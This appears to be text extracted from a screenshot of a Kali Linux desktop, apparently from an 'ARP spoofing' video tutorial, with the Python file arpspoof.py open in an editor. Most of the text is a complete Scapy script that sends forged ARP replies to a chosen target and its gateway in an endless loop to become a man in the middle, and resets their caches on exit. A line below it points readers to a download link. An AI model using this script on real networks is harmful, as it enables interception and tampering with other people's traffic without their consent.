 [ARP spoofing - The Art ...
/home/kali/Desktop/Pyt...
[*eth0]
[root@kali: /home/kali/...
439 GB
Volume
File System
Python
hashcat-utils
VeraCrypt
/home/kali/Desktop/Python/arpspoof.py - Mousepad
File Edit Search View Document Help
1 import scapy.all as scapy
2 import time
3
4 interval = 4
5 ip_target = input("Enter target IP address: ")
6 ip_gateway = input("Enter gateway IP address: ")
7
8 def spoof(target_ip, spoof_ip):
9     packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = scapy.getmacbyip(target_ip), psrc = spoof_ip)
10     scapy.send(packet, verbose = False)
11
12 def restore(destination_ip, source_ip):
13     destination_mac = scapy.getmacbyip(destination_ip)
14     source_mac = scapy.getmacbyip(source_ip)
15     packet = scapy.ARP(op = 2, pdst = destination_ip, hwdst = destination_mac, psrc = source_ip, hwsrc = source_mac)
16     scapy.send(packet, verbose = False)
17
18 try:
19     while True:
20         spoof(ip_target, ip_gateway)
21         spoof(ip_gateway, ip_target)
22         time.sleep(interval)
23 except KeyboardInterrupt:
24     restore(ip_gateway, ip_target)
25     restore(ip_target, ip_gateway)
Download link
in description
Trash